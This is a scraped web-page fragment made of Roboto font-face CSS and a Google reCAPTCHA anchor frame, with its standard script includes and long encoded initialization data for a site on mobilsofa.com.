/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="nFPBD1ezmWIWtCCDnvTu3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="nFPBD1ezmWIWtCCDnvTu3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nFPBD1ezmWIWtCCDnvTu3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\x22,\x22w4HDlcOQw4tQHBfCqSfDhyNtw5QJSm7CsmzCo8K1w7RuGFYSw6fCrcKnw7TCrsKeHisWw5oFwo11HzF0X8KYWBXDicO1w7/CnMKowoLDgsO7wo7CpTvCoMOWCiLCmAgJFkRXwr/DhcOkCMKYCMKNL3/DoMKAw5ERSMKCJHt7csKmUcK3dADCmWDDvMODwpXDjcOKQ8OEwo7DvcK0w67Dl3I3w6INw4sqI34MRhpJwoXDi2DCkFjCvhLDrBLDhXnDvCHDmcOOw5IMBVbCkVNJGMO2wpQzwpLDucK5wqwhw6swJ8OcMcKHwrpZCsKTwrrCp8K5w5Vhw4F6w5MGwoZBEcOLwoJENA/Cs1c5w6DDtAzCo8ObwpU6MHHCvDZkwo96wrMvKMORYMOowq87w5Zvw7FKwo5HRVLDpCfChT/DrGhWw5HDucK6ecOGw53DkMK7wqLDvsKpwqjDtcK4w43Di8OYHV9Aa0Z/wprCjhpUTMKdMMOABsKDwpExwozDvSxewoUSwo1cwqpwaVERw4gCXUwvFMKiJcOkMmEHw7/DpMOTw7DDth4aSMOQUgXChMOEHcKqTk3CrsO7wr4MNMOkTcKww7ITbcOOf8KTw4Uuw591wqDDjcOowqHChSnDucKhw7lsKsK7BMKdacKgTXnDlcO8ThVATDMZw4FawrfDhcOywrocw57CnyAQw6rCscOVwqLDl8OSwoLCs8KwMcKKBMKoR0YuTMORPcKgEMKsw50/wrBzfCE1f8K5w5YtfcOZw6DDocOcw7YDIjvCgsOxEMOjwpnDmnnDlAgIwo80woVUwqoxGMOcXcKyw4c6Xm/DjWfCu3rCuMOkSzdEcy8Tw5PDr11qF8KDwoBUwrQZwo/Dnk3Dh8OsI8KhfcKVK8Okwps9wogkZHsWP35lwpEvw64Bw7MyegHDgcKWYcO5w5hhwrHCicK1w5XCpHxEwqjCucKjKMKIwqXCvcK/AGXCi1DDvMKwwqHDvsKsScOLEQTCpcK9wo7DpyjChcO/[base64]/Csh4/bVMgw57DgsOjCwDCvMKIME7CkMKtUwnDpRjDgX/DhhDCosKqw7sKw7rCnWtNbm/DtMOoYsKvwpJkak/CrsK6Cjcmwrs6KTQaCkkLw4fCosOswrVXwpjClcO/H8ObDMKvB3TDusKZGcOuJsOPw5F4cgvCg8OJMcO/[base64]/w6nCmMKqTcOoPRXCm0LClQs/Z8KQYsOMY8OFD8OzcsOBD8Kaw77CkzXDgA7DhsK0SGzCmHLCpsKaccK/wq3DisOBw4pQw6PCvDk+KUbCgsKnw7DDpxvDucKewrU7CcOOAMO3eMOaw7BEw6vDlV3DtWzCiEXDtTPDrS3DlMOSwoBRw7zCuMOswrR5woRQwrkiwrg9w5HDvsKiWi/DjQPCtwvCh8OpVMOGUMKgFMO2bsKHNsKyAjBLXCPCscKLKsOzwrMkMQRzK8OVwoQaC8OnHcO7D8K3wrPDr8O1wrcAIcOONwbDtyTDtGXDvGDChGtvwogAaUYDXsKCwoXDs2XDuhoRw6/CiB/DvMO2U8Kjw7B8wpHDhsOCwr8bwpfDicKlwpZ7wo43wq3Dl8Obw7HDhz/[base64]/DtAsPw6TCqsOQwpldGcK6J341IsOvw7kew6LDhcORAMKpbx9kwq/Drj7DiVQvCmjDucOuwqtMw5B6wrDChFrCl8OpTcOdwogeGsOBBMKSw5rDs0ctGsO2aXrCiCTDhxMYbsOCw6bDlmEES8KywopmE8OxbjzClcKGEcKJQMOIBA7CmMOVLcO7I0UGTnrDvMK5BcKgwr9cIUJqw4MrSMKHw4rDj8OQGsKowoR9c3/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DtivCjHrCmz90O8Oiwpk9IiUGLsKTwqk5w47ClcOmw4hewrjDsCcYw6TChD7CvsKzwphMZ2fCiTXDnXTCkTLDvcO0wrB5wr3CqkJCU8K8fVnCkx5VE1nCq2nDnMK3w6/CgsO8w4PDhxHCkQALecK4wqTCscOaWsK9w6xqwobDhcKawrJWwopLwrRcMsKiw6tKesORw7ETw51gesKnw6Bww53Dl1tHwpjDucKuLkTCmjt8F0XCmMOwT8O4w6vClsOMwqM/AEnDusO6w5jCqcO5JsKjFWfCpkBMw5trw57Cp8K6wp/CpsKudcKlw4ZTwoEiwrDCjMO1SWltTlpLwqhPw5sFwrPCtsOfw6PDrVvCvV7Dj8KIVBnCt8OQGMONJMKPHcOlXn/CoMOww4gMwrLCv0NRIDTCncKNw5otasKdbkPDkxzDtGQEwp5iVANDwqgRZsOGAWDDqgzCjsOuw5ZQwoEew5jCgmrDqcKEw6Jgw6x8wrJNwqsWaD/DmMKLwoMwG8KTasOOwqN5ci14bRopRcKgw5slwpXDiVFNwrHDpkpEd8K4LcKFSMKtRsKiw7JqH8OWw4Q/wqHCvBd7wqF9TsKcw5JsOTtxwooABU3DpGh4wp5fDcO6w5rCsMKEM2Zawp1/IybCrD/DqcKSw4QowqVfwpHDiFvCnMOSwrnDoMOjczkGw7jDtX7CnsO5fHbDosKIN8KawrPCqALCvcOjM8OwPVzDuHVvwq7DvsKWfMOTwrnCrMOGw5jDrwouw4DClGEkwrVPwrJPwq/CpsONAE/Dg3I/[base64]/Cu1fCt1zDmMO5woFKQjDDkMKrwqPCmsOkwq3CtMKXw5NmQsKBFQoIwpvCt8ORXE/[base64]/wqDDrBvCisO0ICPCpMOhd3LCkMOGfCF1UcOVFMK1wpPCmcK2w5DDsUxKDXHDrsK7wo5VwpXDhGbCpsK+w7LDicOSwqwtwqTDjMKlGiXDiwIDFGTDhXEGw4hmYnHDojvCu8KVRD7DtMKiwq8ZMn9eOsOLN8K9wovDmcOVwo/[base64]/DusK+eMOFw4PDuVZnHgzCmmPDqzVPJcKuw4fDsHvDl3hvHsO3wqU8wp9sfzbDsmM3UsOAwqfCrsOIw7ppfcKyLMKgw49awoYAwpzDlcKcwrEPR0DCncKfwpUCwrMzNMO9XMKUw4rDhCEGbcOoK8KHw57DqcKGQg5+w63DvF/DgiPDjVB9NBB/GCLDqsKpAVEew5bCnVPCvDvCk8Kgwp7CisKsLALCujPCtgVfTXPCt3zCmTXCqMOwUz/DtsK3w6jDlTp3w4ZXw5/DljbCqsKEHcOOw7zDuMO+w6fCmhthwqDDhAlyw4bCisOFwpDCvGFSwrnCi1/[base64]/DvHXCrjPCjMOiwq0FKMOMTk5YB8KId8K2HDpjCC/CoQPDqsOaw7DCogx3w68tQXhjw5Eowo8JwqbClEHCv29rw6Vfe1fCk8Kzw63Cv8Oga3ZfW8OIBVdgw5pKZcOABMO7dsKdw69iw5bDiMOew6Z/w7ooXcKyw4DDp3PDsh07w6LCp8K5ZsKEw7w2VVXCox7CtMKxG8OxOsOlaw/Cp1IcM8K7wqfClMOPwpZRw57Ck8KUAsOMHF1tWcKgOAxFGXzCk8K9w5ArwrbDnB/Ds8KkW8KHw4ACaMKew6TCr8K0TgfDlmPCncOhdMOGwpHDsTTChA5VIsOsD8OIwoDDuxHDisKAwr7CrsKXwp0lBzjDhsOZEnUUMcKSwpsrw5QEwqPCglAewponwqrCoAhpZn8eIV/CgcOoIsK0dB4Fw4JpcsONwockTsKowok5w7LDrmYMXsOaJXNyHcKcbmTCqEHCmcOjYynDugI4wpNdXj4xw4PDlRXCugkNCEEHw6jDsyZGwrciwolQw55dCMOnw43DriPDssO+wpvDgcODw4NWDsO6wqsOw5wpwoYlU8O9JcO+w4zDscK0w5PDp3HCvMOmw7PDrMK/w612I28bwpPCpFHDs8KtV1ZBNsOfYwwTw6DDuMKyw7rDqTNWwrwbw4UqwrbDmcK4QmAjw5nDrcOQU8OYwoluDS3Dp8OBUCw7w45cWcK9wp/DgD3DiG3CvsOaE2PDkMOjw7PCocOnNV/CjcOywoIOeknDmsK4woxdw4fCvggjE3LDlw3Do8OebTvDlMK3aQYnJ8OlMMOaAMOnwrpbw7TChRYqFcKlHsKvXMKCMcK6UCDDsxbCkFvDl8KdJsOTOMKzw7FcdcKXKsOOwrckwrIZBVM2PcOuXwvCocKVwpLDn8KWw4bCmsOlKsKCa8OXRsOPIsOvwolUwoTDiC/CsGdUMF7ChsKzS2vDjhcCW0LDjEMqw5YKMMKYDX3CnQo5wrchwoPDpwfDi8Ouw6Zaw7cXw59HVy3DssOvwoNjBk4CwqDCvwXChMOgNsK0fMO+wofCrUlRMTZNWh/Cs17DkgbDqRfDvU4Tfg0iSMOdCyHCnVXCiGvCosKww5nDr8OkNcKrwqM2GcOIMMKGwpTChWPCkitBIMKkwooUHiRjaUg3FMOiaFHDr8OIw7k5w6tUwrtJJS7DhyPCqsOmw4rCvGkQw5LCtmV6w43DihHDiBZ/EDnDksKWw4nCssKjw74kw5LDlR/Cp8O+w7LCu0vDnALDucOvTk5IAMOBwrJnwonDvUZgw69cwplgE8O8wrcqRyLDmMKhw7I9w7hPWMOLCcOpwqNQwrtYw6EGw6/[base64]/DosK3HsOeAFQjQ8KmDjIVIzMvw47DgcKGNcOzwrJ3fULChjnCnsK0bSZDwqY4PMKnCQvDn8KYbzZ5w4zDp8KzKGZgFcKaw4FzbC4lH8K8T3jCnH/Dmh9HXV3DgCclw4hpwr0XLwNKdVrDjsOawol/c8OrNh8UMsOnSnNHwpMFwoLDq21cW1jDuALDhMKgYsKmwqbDsEtMfsOOwqBJasKlIQLDlTI8b3UWCHTCgsOmw53DksKqwprCucOJdsK8flMCw7bCvzZUwp0Sb8KmIVHCicKvwrnCqcO3w6LDkcOUB8K7AMOxw4bCtQ/[base64]/Dv8OJAlxowpcXJwYjeMO7wpLCjsOQNmzCswdwGxwjZ1HChEtVECDDhkfDvTF4Ax/CtsOjwqXDuMKsw4HCi2c0w6rCpsKGwrsGBsO4d8KEw4hfw6R/w4jDpcOXw7gFCllRDMKwdg1Pw6tJwoU0Zh16MzLClXPCpMKSwp1vOisJw4XCtMOew6Uow7nCksOvwoweQsObRmXDkVAnUyjDqGzDu8Klwo0lwqF2Jy82woLCukM4QH1/P8O8w6TDr03DhcOCG8KcKRh2JGfCnmbDs8OJw6bDnyLCgMKHFcKuw6EJw6TDqMO1w5NeFMOJOsOhw6rCqXVvDCnDtC7Cu3rDssKQY8KuFikgw7xKKE/[base64]/wrU+AcKYAMO2w6LDgsKqw4k+OEvCk1nCr3IzeV87w4EwwoHCrcKVw5gSasOKwpDCsCjCqQzDokfCtsKMwodiw7bDhMOkYcOYcsKuwrAiwoAMNgzDjMO2wr/CicKSBmrDv8KVwprDqzVKwrUaw7ckw7pZDVBrw4fDhsOLeyljw4x7fml8DsKGQMONwoUub1XDj8OqVVDCnFwrJcOuH3DCm8OBXsK1XGVXHXzCqcKGHEkEw6fDoS/CkMO4Cz3Dj8K9FEhWw4V9woE5w7FXw4VPRMKxcn/[base64]/DrsO/ZwgOw6RWX8OxJDfDtMK+QQbDukViVcOkJcKALMO6w5hRw71Ww4Jgw5E2KQY6Ww3CmEUPwqXCvMKsXRTDtQnCkcO4wrBCw4bDgHHDtcOOMMOGMgA5OcOPRcKJEj/DrzrDhVhMOMK5w7zDi8ORwq3DrgvDu8Ojw7zDjH7CmzpSw6AFw7Q6wqNKw5TCvsK/w6LDi8KUwpgAWGAeCWHDocOJwroSfMKzYl0Xw5I5w7HDk8Ktwq4gwoh4wpHCjsKiw5fCr8OnwpY9NGLDtU7CsRExw5onw6Rgw4LDpGUkwqsbYsKKaMOzwo/CmTFVZMKEP8OGwpRuw6J/w6oSw4DDh20cwqd/C2d1E8O3OcOFwr3DllYodMO4KFF6LEl5MT1mw4XChsK6wq4Ow6ZpUnczH8Klw6NHw5ouwqbDpCx3w7PCmWM0wobCtBIuVDE3KwxkUmdRw4U7CsOsf8KMVgjDnGTDgsKBw4sFZAvDtnx2wq/CpsKFwrvDn8Ksw5/CqsOVw4tQwq7DuhjChsO1U8O7wr5Mw4pxwrRXRMO7QU7DpgpYw5LCt8OXaUXDoTZbwqMDPsOZw6rDpmPCv8KacibDpcK0Q1LDq8ODGwHCrBPDp0AmTcKqw4B8w6vCigTDssK2wq7DkMKWb8KHwpcxwpjDisOOwoYFw7PCtMKyNMONw64tBMOpbg8nw7bCiMKIw7wrMD/CuUvCqRcwQg16wpTClcOOwonCn8KydcKrwobDn2goa8KpwpV8w5/[base64]/QcOPwoPDisKLB8K7woLCqcKuw6/CgDbCq8OIIU1NZlnCo1RbwoRiwrUQw6rCpWd2BcK+RcOZJsOfwrICasOFwrvClsKpDD/[base64]/Cm8K4PSA6N8Kaw5ZBw43DkV/Cr8KPw4dPw73Dt8KuwrFEXsKEwr94w47CpMO7THzDjgfDiMK2w65EUALCrcObFzbDrcOvF8KLTydoUsO9wpTDisKtaljDsMOlw4ozYWrCscOONC7CmsKHeT7DicKhw5djwqTDsG/DunRZw58/[base64]/DkktkRcK/wocVw5UmO8O0CsOUYsK2woEYBcOOH8KcF8O7woXDlcKWQwoKVT5qDDN0wr99wpzDscKGXsO3fSPDvcKRb2Y/[base64]/[base64]/Dr8O9wqZxwo/Cp8Kmw6Nbw5PChHLDryR1bTgAw6ImwpHCs03CrQLCnUhvY24cQsOPQ8OIwqPCpmzDr1LCkcK/dEQsb8KSY2tiw6oHXzdBwrQIw5fCrMKhw5TCpsOTSyQVw5XDkcOJw4VfJcKfOxLCoMOxw7kZwqgdEyLDusOGfDd8FxfCqBbCmgEAw4cNwp0QPcOSwphmU8OFw48GasOww6IvDmQ1NhRzwqTCii4bXzTCqEgIJsKpXSgKBRtKdQl+KcOhw7nCp8KewrR9w74fa8K/O8OKwq1+wrHDnsO/PyErDxnDrcOUw6cKZcOBwr3CnUlNwpjCox/CjcO0KcKKw6VsNkwyIxRCwplaTA3DiMOQCsOmbMKxc8KrwrHDncO/[base64]/[base64]/IgPCn8OSPcKFN1N0HTjDl8KYHVfDosKXQU7DvMKDfcOIwpQHwpA5TBnCgMKxwr/CpMOWw6LCv8O5w7DCkMOTw4XCuMOASMOuTzPDjHDCssOlR8OEwpwzT21hGjPDtiEfakXCozAnw7cWa0tZAsKmwp3DrMOYwpHCpmTDgifCgitcT8KWWsKSwpYJJ1fChV18w7t0wozDsj5mwrrDjgTDkWMNbXbDrgXDszd4wpwNJ8K1FcKiHkHCssOrwofDgMKnwq/Dg8KPJcKpWcKEwqFKwpjCmMKAwoQ2w6PDp8KXCyLCo00/wpXCjD/[base64]/X8OCcgDCo1zCg18oLhoTw5jCqHoqLMKMKsOoaxDDvHViMsOTw4MBTcO5wpkiQcKWw7XDnDMVW3tvEAs8AcKOw4TDm8KkAsKQw7BVw53CgCvCgw5xw73CmHbCvsKCwoBGwqTDlUrClnVgwqAew5zDiC0hwrgIw6TDk3vCni1ZDXFCbwRwwo3DicO7JcKuWhwDfMK9wq/[base64]/[base64]/aiHDn2dGIMOBw4XCn2R5EC/ChCDCqcKzw7UpwrQJBwxRRcKHwoVrw7NAw5NQTFwdRcOLwqNpw43DtsOMa8O6bF1deMORZwhVcyrDr8O/[base64]/CvzzDpHvCvllmwqE+wpIawrFdZ8KXcFzDhHbCiMK0wohESVF2wpDDswUNbcK1aMKkF8KoJlA3c8KCAWsIw6EXwoEeXcKiworCnMKXRMOxw7PDsnpfHGrCtSrDlsKganPDgsObfQtnCsK2woQ1GUHDmFjCmhXDiMKbLCfCr8Oew7g6AgY+X3PDkznCvcKjJTJPw41yLh/[base64]/CujTDuCfClMOEbFZPcsO/[base64]/CmULClcOkw7ZWG8OYw4U3VsKRw5t7wrMTJHjCvsKXW8K0CsOEwqHDpMKJwr1WeyImw5bDjkx/[base64]/DsyfDpGbDksOhw77Cl08xb8OHw4/[base64]/w64QTsO2JgXDn8ODw6zDvl7CqSbDlzgOw7nCikXDt8OPO8OeVSVLBmvCjMKhwo9Kw5Naw7dmw5PDlMKpX8OoWsORwqhgWw5bScOWH3Qqwo8fGkIlwoMKwrJGYCs5Oy5/wrvDhCbDoTLDj8KewrAYw6XCphvDiMONT3jDnW5UwqPDsCdNPG7DjTcUw77DsHthwqvCs8OSwpbDtR3CoG/CjSV8Oyo+w4bDtjMBw5HCt8OZwqjDjgc+wpEPNCHCrTUbwpzDtMOsNw/Cp8OveQvCtxbCrsKqw6XCvsK3wp/[base64]/[base64]/[base64]/[base64]/DncKjwovCvzXCscOrNxPDgCs0w7hkwqrDiFXCrMOaw5/CncONSR8/HcK7DXVvw4jCqMOoSxV0w6QXwpnDvsKyWwVoJ8OYw6dcLMKRD3o2wpnDhMOVwodJZMOLWMKywrofw7IFWMOcw4tvw7zCh8K4MFnCtMK/w6Z7wo1tw6vChcKwJnteH8ONL8KCP1PDoynDucK6wpIEwq9/[base64]/w5JLVMKIJkpOw4zDs8O8w7VHwq3DosKudsKwTx1qw5d2eisAwoljwpXDjTbDtw/[base64]/CoRTCrn/[base64]/CrsO6w7/[base64]/CtsK3McOSwrcVwqTDtx1KJxoSw45dwpsrVsKvcmfDpQduUTDDsMKfwqhLcsKATMKUwrAPF8O6w5k4UWZAwoTDvcKNZ3/[base64]/[base64]/NHQuT8KKKGYQw7RXw5nChxI0SyzCrCDCrsK+YVYqw4xqwrZeDsOuMWJXw7PDt8K+w4Ecw5vDrH/DiMO3PzgTbRgrw40FVsKxw4TDhCU4wqPCgAwpJRjCgcO4wrfCusOtwqlNwrbCmxQMwp/CnMO9S8KSwpxJw4PDhgfDhMKVHXpQRcK4wpcPFWYTw5NfCEgfOMOYK8OTw4bDk8OPAg4jETcrDMKxw6RZwrJKCi7CjSAkw4DDqjESwrkAw7LDhx8RPVvDm8OuwoZAbMO9wpTDrSvDqMODwo/[base64]/DgCpYw4F+woPDqMOOwp8UdHrDjsKbaRFtVFljwo5vGV/DocO6HMKxP2AKwqJJwrwoGcK0V8OPw5XDncOfw7nDvCJ/[base64]/ClMOaUcKQbcKCwq9jwqdUHMOVwppNfsOrwqgSw4vDgAfDkVxvVgHDrAADJsKGw6HDtsOvBhrCpFw0w48Ow6oYw4PCmQ0GD2jDg8KXw5EYw6HDnsOyw6lLCQ14wobDpsKwwqbDi8K1w7s0YMKsworDlMKLQMKmMMOQCUYMHcO9w6bCtis4wqPDolI7w4Zuw6/[base64]/DrcKUZCvCksKcRMOPwrrCnBkLwqTCjGQcw40CDMOnGG7CgHbDkEjCt8KuOcKPwqsqasKYLMOLP8KFGcKGUQfCp2R4C8KSSMO6CVIkw5zCtMOuwqcsXsOXYCfCp8Ofw6/Cgkw1V8O3wq93w58uwrHDsEdHAMKvwrJuGMO9wqghUAVqw5bDh8KIO8K1wpbCl8KwPcKRXirDj8OZwohiwpjDv8K4woLCr8KiScOvSAUZw7I/ZMKCSsOObyEgwrI3PCHCrRcNLXN4w7nCscOjw6dnwqjDrsOsBizCqyXCqcKXFsOpw7fCqW/Ch8OVHcONH8O0enNgw7kuSsKJLMOnMMKzwqvCvC/DpcKvwpI1IcOLPEPDv0pawpoVQ8OqMj52ZcOUwq9Wc1DCunHCi3PCrxTDlVZGwqQow5/DgTvCoHwFw6tcw7bCr1HDkcOZS3nCoGXCicKdwpTDhcKWVUvCksK7w4UNwpjDpMKrw73DtDgOFTYAw5liw6MrASPDmwVJw4jDv8OqQHAFXsKBw6LCoVMMwpZER8O1wp4aZ3TCkn/[base64]/[base64]/DtcK0w7nDisOfTMK5asOEIRovwqTCqBXDnhbDgXJkw58dw4jCtcOSwrVyF8KIG8O7w73DpsOsWsKAwrTCnnXCiUPCvRXCh1N/w71td8KZw5JkT3QpwrrDqQV6XTnCnwPCpMOuSxhuwo7CpDnDmC8Hw4dBw5TCo8O6woY7d8KfE8OCRcKEw4FwwpnCgxlNecKWQMO/w6XCiMKVw5LDrsOrdcOzw67CucOSwpDCscKtw4ZCwrpYEn4tC8Klw5vDg8KtLEl8MEcaw4wPMRfClMOlBcO0w5zCrsOpw4bDpsOCFsKUXArDgMOSHsOrdnvDocKjwoRhw4nDl8OXw7PDiinCinzCjcKSeSHCjX7Dkktdwq3CusOzw74YwpXCjMKTO8KUwo/[base64]/CksOKwrk5w63CuMOrw4nDhcKUdsKlWifCn8K0w57Cli3DgRHCqcKFwrTDoRUXwoQKw7YDwpDDrsO6cSZfWinDhcKJGQrCnsKfw7bDhEoyw4LDiX3Dg8KnwqrCtkHCpysUXls0wqfDtF3Cg0tcTcOfwqUGH3rDkzYLRMK7w6zDiA9VwofCsMOJcz/DjlzCssKbEMO7Pk3Cn8OPPzlddmdHL3VlwrzDs1HCmhcAwqnCoArDnE5SB8OBwoPCgRfCgScjwqjCnsOtOFbCkcOAUcO4MHkwZR/Dii5ow74awp7Dn17CrBYQwpfDisKAW8OZC8Kzw7/Dr8KXw4dKWcOoPMK3f2vCgxfCm2E8KXjCi8O9wpJ7VFBxwrrDoksdVR7Ctm1HH8OkUHhww73Cs3LCo30awr99w7cKR2zDhcK6BBMhFSFQw5LDiBghwr/CicKQZwvCmcOUw7/CgkXDpFvCscK7w6fCg8OUw7RLTsOZwrLDlnfCoXjDtXTClT86wrRKw6zDkyTDrhw6X8KlYcKtw75kw5VFKivChj5xwpl1KcKeEC9uw6sFwptQwpNLwqfDgcOSw6vDh8KUwrgIw5Vpw4bDr8KERxrCnMOCK8OlwptCSMOTUBtrw6d8wpjDlMKXLz87wp43w7/[base64]/DtgDDpVfDicOQwq3Ds8KGw5gVCsOTw5IZazLDlHjDhUDCkG/DuCgVfUbDh8Opw4XDrcKdwrPCsk9TUlPCoFx7UcKQw57CgcKqwp/[base64]/[base64]/DlcOUN8OoHcO4XFw9RxV0wo7CjMONwqVjQsOfwo0/w55Jw6zCosOESRBuNADCtMOFw4TCrUnDqsOKEMKKCMObek3ChcKdWsO0H8KoVgLDtjQkVl7CqsOCEMKjw6vCg8KzLsOLw6kjw60DwqLDlgJnPyzDgW/[base64]/DjwTCli5jw7bCrGPCnMK/w5zDiy7CscKUwpnDrsK0YMOgMy3ChsOmBcK1Jz5zWUtSfhzCj0xaw7/[base64]/ChFfCryQCUnhldMOdRxDCpcOjw6Z+UyPCq8KwL8OWACt3w5tdZWVCBhApwo9GR3kNw4Qvw4d4b8OAw4hhUsOWwq3DiG56T8OhwrnCt8ODScOyY8OgKmzDksKKwpEBw5x0wrN5e8OKw58+w4jCosKHMcKpKRnDpsKxwpfDtcKYUcOEQ8O6w7EbwqQ3Z2oRwovDrsOxwp/[base64]/G2FkwoYSw4IQMmXDilTCm8Oew5RLw6/[base64]/[base64]/[base64]/CiUTDqCHDsRDDpsOdY8K7IcOWw4nDvMOYF3xuwo/Ct8KMSidXwrjDmMOQwqzCqMO1PsKGEHhew5lWwrJgwq/ChMOKwrgMWlTCvsKywrxzXABqwq86EcO+fRjCqE9XQmlvwrFnQ8ODHsKsw6YRw51YCcKWWilnwqggwq/DksKrB1J/w4zCvMKKwqTDpMOgHlnDp3UIw6nDkgUiN8O8H30+aknDrlTCiAdNw4czNEBSw6l7dMOwCwhow7fCpDLDv8Kww4ZIwrvDo8OEwrDCmysdKcKcwo/CssK4Q8KYcSDCrzvDsCjDkMOOcMKMw4dZwrvDoDE+wrIvwo7Ds2gXw7LDlkbCtMOww6PDt8KtCMKBRSRew77DpSYNG8KTw4cgwqADw4l/EE42QcOtwqVyBh4/w4xiw4HCmWkdOMKxSAwpPjbCr0zDpiF7wpViw4TDlMO8OMKadHxDMMOIHsOkwrQtwoJgADfDjj47EcKyTyTCqTfDuMOlwpQ4S8O3acOowoEMwrh1w7TDrhV/w48rwo0mUMODOQNyw67Cv8K9cUvDqcKiwoltwpRUw58US2LCimnDmXDClB0kDBZ9ScK9M8K3w5wMKyvDq8Kbw6jCosKwAE3CihnCo8OrVsOzBBXDg8KEw6ERw7sYwrLDnXYnwr3Cjw/Cl8O0wqYoND5gw6gAwqfDjcODXmjDlhXCnsKhdcKGe2tXwrXDnCTCmwgZa8Knw4V2ScKjJUlCwpk0XMOZfsKpVcOaE1Eqwod1wo7DucOTw6fDhcK/wogbwoPDo8KeHsKMWcO3cF7Cr2fDk3vCsUw+wobDqcO4w5MdwpzCpMKFMsOgwqpzw4jCssK7wq7DvMKUw4bCuU/DiwXCgmIAN8OBUcOwLFZZwpdUw5tnwoPCo8KCHWXDilckNsKNAR3DpyQAGMOow5fCh8OBwrTCgcOaAWXDisKmwosswpXDjRrDiBY2wrHDvGI7wqXCqMO3VMOXwrbDvsKSAxY0wpTDgmxiMsOCwrkVQMOiw70EXjVXAcOKdcKUb3HDtiNbwpoBw7/CosOKwqordMKnw6XCo8OBw6HDglbCoAZOwonCtcOHwq3DoMOdF8KbwqE0X3NpdMKBw5DDuBpaMlLCpcKnXi1Kw7PDiFRlw7dnd8KSasKPW8OfTjMGA8O6w47CnGw6w6A8OMKiwpoxV0/[base64]/[base64]/DtxXDtAxUwpfCqldGAsKLHFDCqlxrw5omfMKXbMKCD8KjYBQ6wro+wqhLw4s/wodgw7HDs1AhfXEoNMK2w7t6cMOcwprDgcK6McKIw6PDh1RXAsOgQMOmVDrCoQt/w45hw67Co0JzSBpqw6LClXpmwp5pHcONCcOBGAAtYCVcwpbCjFJAw6LCmmfCu3HDu8KCX1XDmUxEM8O1w6Fsw7I0GsOhRR8\\u003d\x22],null,[\x22conf\x22,null,\x226LdTWbcqAAAAAJsNIijsqAzJhr9duHcF4JvCdI6F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,122],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://mobilsofa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gxLET8+6uVWg4Y3ebsHaHGgKfTwJMea1VuAIouNKNCg\\u003d\x22,1,0,null,1,1763903973423,0,0,[41,99,175],null,[73,237,241,214,113],\x22RC-pvJNUsY3HBEtRA\x22,null,null,null,null,null,\x220dAFcWeA4hklKDMwIoXrVGAKXQySy0k-0IAYuA5JMs9sytinQajUzXeyUbN89ArfjOb1uNX5-KdovXW7WRCyh43eOmk_IvBmvySg\x22,1763986773494]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
